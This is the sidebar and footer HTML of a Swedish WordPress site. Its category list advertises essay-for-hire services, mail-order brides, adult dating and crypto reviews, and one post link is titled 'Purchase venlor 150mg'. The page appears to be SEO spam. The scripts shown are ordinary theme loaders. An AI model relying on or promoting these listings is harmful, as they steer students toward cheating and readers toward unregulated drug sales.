	<li class="cat-item cat-item-5"><a href="https://www.babas.se/category/40/">40</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.babas.se/category/a/">a</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.babas.se/category/academic-paper-writing-service/">Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.babas.se/category/all-kind-of-dating-sites/">all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.babas.se/category/article/">article</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.babas.se/category/assignment-writing-online/">assignment writing online</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.babas.se/category/b/">b</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.babas.se/category/best-crypto-review/">Best crypto review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.babas.se/category/best-custom-writing-reviews/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.babas.se/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.babas.se/category/best-essay-helpers/">Best Essay Helpers</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.babas.se/category/best-essay-sites/">Best Essay Sites</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.babas.se/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.babas.se/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.babas.se/category/best-writing-custom-service/">Best writing custom service</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.babas.se/category/best-writing-paper/">Best Writing Paper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.babas.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.babas.se/category/book-reports-online/">Book Reports Online</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.babas.se/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.babas.se/category/buy-term-paper/">buy term paper</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.babas.se/category/cheap-paper-writers/">Cheap Paper Writers</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.babas.se/category/college-homework-help/">College Homework Help</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.babas.se/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.babas.se/category/cryptoboom-review/">Cryptoboom review</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.babas.se/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.babas.se/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.babas.se/category/custom-essay-writers/">Custom Essay Writers</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.babas.se/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.babas.se/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.babas.se/category/custom-term-papers/">Custom Term Papers</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.babas.se/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.babas.se/category/custom-written-papers/">Custom Written Papers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.babas.se/category/dating-and-peace/">Dating and peace</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.babas.se/category/dating-save-the-world/">Dating save the world</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.babas.se/category/discover-the-mail-order-bride/">Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.babas.se/category/dissertation-paper-for-sale-online/">dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.babas.se/category/do-my-assignment/">do my assignment</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.babas.se/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.babas.se/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.babas.se/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.babas.se/category/essay-help/">Essay Help</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.babas.se/category/essay-helping-company/">essay helping company</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.babas.se/category/essay-papers-writing-service/">essay papers writing service</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.babas.se/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.babas.se/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.babas.se/category/essay-websites/">Essay Websites</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://www.babas.se/category/essay-writers-2018/">Essay Writers 2018</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.babas.se/category/essay-writers-247-online-help/">Essay Writers 247 Online Help</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://www.babas.se/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.babas.se/category/essay-writing-solutions-from-us/">Essay Writing Solutions from US</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.babas.se/category/essays-to-buy-service/">essays to buy service</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.babas.se/category/find-best-mob-site/">find best MOB site</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.babas.se/category/free-adult-dating/">Free Adult Dating</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.babas.se/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.babas.se/category/good-essay-writing-websites/">Good Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.babas.se/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.babas.se/category/help-me-do-admission-application-essay/">Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.babas.se/category/help-me-do-my-essay/">Help me do my essay</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.babas.se/category/help-me-do-my-paper-now/">Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.babas.se/category/help-me-write-my-term-paper/">help me write my term paper</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.babas.se/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.babas.se/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.babas.se/category/hookup-like-a-style-of-life/">Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.babas.se/category/hookup-one-more-time/">Hookup one more time</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.babas.se/category/ico/">ico</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.babas.se/category/mail-order-bride-review/">mail order bride review</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.babas.se/category/mail-order-russian-bride/">mail order russian bride</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.babas.se/category/new/">new</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.babas.se/category/news-2018/">News 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.babas.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.babas.se/category/online-custom-writers/">Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.babas.se/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.babas.se/category/online-dating-articles/">Online Dating articles</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.babas.se/category/online-dating-profiles/">Online Dating Profiles</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.babas.se/category/online-dating-quality/">Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.babas.se/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.babas.se/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://www.babas.se/category/online-lab-report-writing-service/">online lab report writing service</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://www.babas.se/category/order-essay-online/">Order Essay Online</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.babas.se/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.babas.se/category/our-blog/">Our Blog</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://www.babas.se/category/paid-essay-writing/">Paid Essay Writing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.babas.se/category/paper-writers/">Paper Writers</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.babas.se/category/paper-writing-help/">Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.babas.se/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.babas.se/category/paper-writing-tips/">Paper Writing Tips</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://www.babas.se/category/personal-essay-writers/">personal essay writers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.babas.se/category/place-to-find-pleasure/">place to find pleasure</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.babas.se/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.babas.se/category/professional-essay-writers/">Professional Essay Writers</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.babas.se/category/resume-tips/">Resume Tips</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.babas.se/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://www.babas.se/category/russian-hot-brides/">russian hot brides</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.babas.se/category/sex-chat-for-singles/">Sex Chat For Singles</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.babas.se/category/student-essay-service/">student essay service</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.babas.se/category/student-help/">Student Help</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.babas.se/category/top-essay-writers/">top essay writers</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.babas.se/category/top-essay-writers-in-us/">Top Essay Writers in US</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://www.babas.se/category/trust-essay-company/">Trust Essay Company</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.babas.se/category/uk-essay-now/">UK Essay Now</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.babas.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.babas.se/category/why-use-dating-sites/">Why use dating sites</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://www.babas.se/category/women-mail-order-catalog/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.babas.se/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.babas.se/category/write-my-essay-websites/">Write My Essay Websites</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.babas.se/category/write-papers-for-students/">Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.babas.se/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.babas.se/category/writing-serviice-help/">writing serviice help</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.babas.se/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.babas.se/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://www.babas.se/category/your-mail-order-bride/">your mail order bride</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.babas.se/2018/11/'>november 2018</a></li>
	<li><a href='https://www.babas.se/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.babas.se/2018/09/'>september 2018</a></li>
	<li><a href='https://www.babas.se/2018/08/'>augusti 2018</a></li>
	<li><a href='https://www.babas.se/2018/07/'>juli 2018</a></li>
	<li><a href='https://www.babas.se/2018/06/'>juni 2018</a></li>
	<li><a href='https://www.babas.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.babas.se/2018/04/'>april 2018</a></li>
	<li><a href='https://www.babas.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.babas.se/2018/02/'>februari 2018</a></li>
	<li><a href='https://www.babas.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://www.babas.se/2017/12/'>december 2017</a></li>
	<li><a href='https://www.babas.se/2017/11/'>november 2017</a></li>
	<li><a href='https://www.babas.se/2017/10/'>oktober 2017</a></li>
	<li><a href='https://www.babas.se/2017/09/'>september 2017</a></li>
	<li><a href='https://www.babas.se/2017/08/'>augusti 2017</a></li>
	<li><a href='https://www.babas.se/2017/06/'>juni 2017</a></li>
	<li><a href='https://www.babas.se/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.babas.se/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.babas.se/2017/02/'>februari 2017</a></li>
	<li><a href='https://www.babas.se/2016/12/'>december 2016</a></li>
	<li><a href='https://www.babas.se/2016/11/'>november 2016</a></li>
	<li><a href='https://www.babas.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://www.babas.se/2016/07/'>juli 2016</a></li>
	<li><a href='https://www.babas.se/2016/06/'>juni 2016</a></li>
	<li><a href='https://www.babas.se/2016/05/'>maj 2016</a></li>
	<li><a href='https://www.babas.se/2016/04/'>april 2016</a></li>
	<li><a href='https://www.babas.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.babas.se/2016/02/'>februari 2016</a></li>
	<li><a href='https://www.babas.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://www.babas.se/2015/07/'>juli 2015</a></li>
	<li><a href='https://www.babas.se/2015/06/'>juni 2015</a></li>
	<li><a href='https://www.babas.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://www.babas.se/2015/04/'>april 2015</a></li>
	<li><a href='https://www.babas.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://www.babas.se/2014/12/'>december 2014</a></li>
	<li><a href='https://www.babas.se/2014/11/'>november 2014</a></li>
	<li><a href='https://www.babas.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://www.babas.se/2014/09/'>september 2014</a></li>
	<li><a href='https://www.babas.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://www.babas.se/2014/07/'>juli 2014</a></li>
	<li><a href='https://www.babas.se/2014/06/'>juni 2014</a></li>
	<li><a href='https://www.babas.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://www.babas.se/2014/04/'>april 2014</a></li>
	<li><a href='https://www.babas.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.babas.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://www.babas.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://www.babas.se/2013/12/'>december 2013</a></li>
	<li><a href='https://www.babas.se/2013/11/'>november 2013</a></li>
	<li><a href='https://www.babas.se/2013/10/'>oktober 2013</a></li>
	<li><a href='https://www.babas.se/2013/09/'>september 2013</a></li>
	<li><a href='https://www.babas.se/2013/08/'>augusti 2013</a></li>
	<li><a href='https://www.babas.se/2013/07/'>juli 2013</a></li>
	<li><a href='https://www.babas.se/2013/06/'>juni 2013</a></li>
	<li><a href='https://www.babas.se/2013/05/'>maj 2013</a></li>
	<li><a href='https://www.babas.se/2013/04/'>april 2013</a></li>
	<li><a href='https://www.babas.se/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.babas.se/2013/02/'>februari 2013</a></li>
	<li><a href='https://www.babas.se/2013/01/'>januari 2013</a></li>
	<li><a href='https://www.babas.se/2012/11/'>november 2012</a></li>
	<li><a href='https://www.babas.se/1998/10/'>oktober 1998</a></li>
	<li><a href='https://www.babas.se/1996/09/'>september 1996</a></li>
	<li><a href='https://www.babas.se/1996/06/'>juni 1996</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Babas</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.babas.se/purchase-venlor-150mg/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Purchase venlor 150mg</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.babas.se/different-styles-of-essay-writing-2/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Different Styles of Essay Writing</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.babas.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.babas.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.babas.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3719dad96df410b5d1464500b8ebd5c7---6374e10feaaac.js' id='avia-footer-scripts-js'></script>
</body>
</html>
